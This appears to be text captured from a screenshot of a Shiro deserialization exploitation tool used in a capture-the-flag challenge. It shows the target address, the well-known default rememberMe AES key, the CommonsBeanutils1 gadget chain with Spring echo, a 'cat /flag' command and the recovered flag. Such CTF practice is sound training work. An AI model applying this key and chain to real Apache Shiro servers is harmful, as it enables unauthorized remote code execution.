 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://eacc2757-180f-4435-9b37-cb64e1335f42.game.hscsec.cn:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1_183 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
输入命令 cat /flag 执行
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
------------------------------------------------------------------
hscctf{f2fdda71-df23-47cd-8d76-2d31e3e9b52c}
------------------------------------------------------------------